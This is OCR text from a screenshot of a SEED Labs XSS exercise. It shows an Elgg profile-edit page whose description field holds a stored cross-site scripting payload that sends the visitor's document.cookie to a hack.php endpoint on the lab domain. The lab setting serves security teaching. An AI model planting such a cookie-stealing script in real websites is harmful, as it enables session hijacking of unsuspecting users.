 www.xsslabelgg.com/profile/alice/edit
Google
Most Visited Getting Started Seed Labs
elgg
XSS Lab Site
Activity Blogs Bookmarks Files Groups More
Search
Edit profile
My display name
Alice
About me
Remove editor
B I U ABC HTML
Word count: 1 p
Public
Brief description
ent.write('<img src=http://www.xsslabelgg.com/hack.php?c=' + escape(document.cookie) + '>');</script>
<script>document.write('<img src=http://www.xsslabelgg.com/hack.php?c=' + escape(document.cookie)...
Public
Location
Edit avatar
Edit profile